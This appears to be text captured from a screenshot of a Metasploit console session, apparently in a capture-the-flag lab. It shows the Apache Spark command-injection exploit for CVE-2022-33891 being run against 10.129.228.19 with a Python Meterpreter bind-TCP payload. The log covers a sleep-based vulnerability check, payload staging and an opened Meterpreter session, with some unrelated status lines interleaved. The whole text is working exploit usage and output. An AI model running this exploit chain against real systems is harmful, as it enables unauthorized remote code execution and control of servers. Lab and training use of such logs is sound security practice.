 [msf](Jobs:0 Agents:0) exploit(linux/http/apache_spark_rce_cve_2022_33891) >> use 20
[-] Invalid module index: 20
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_spark_rce_cve_2022_33891) >> set payload 20
payload => cmd/unix/python/meterpreter/bind_tcp_uuid
[msf](Jobs:0 Agents:0) exploit(linux/http/apache_spark_rce_cve_2022_33891) >> run
Memory in use: 2.8 GiB Total, 0.0 B Used
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.129.228.19:8080 can be exploited!
[*] Performing command injection test issuing a sleep command of 6 seconds.
[*] Elapsed time: 6.049920830000701 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Exploiting...
[*] Started bind TCP handler against 10.129.228.19:4444
Address State Cores Memory Resources
[*] Sending stage (24720 bytes) to 10.129.228.19
10.129.228.19:38961 ALIVE 2 (0 Used) 2.8 GiB (0.0 B Used)
[*] Meterpreter session 1 opened (10.10.14.15:42645 -> 10.129.228.19:4444) at 2024-03-05 14:20:36 +0000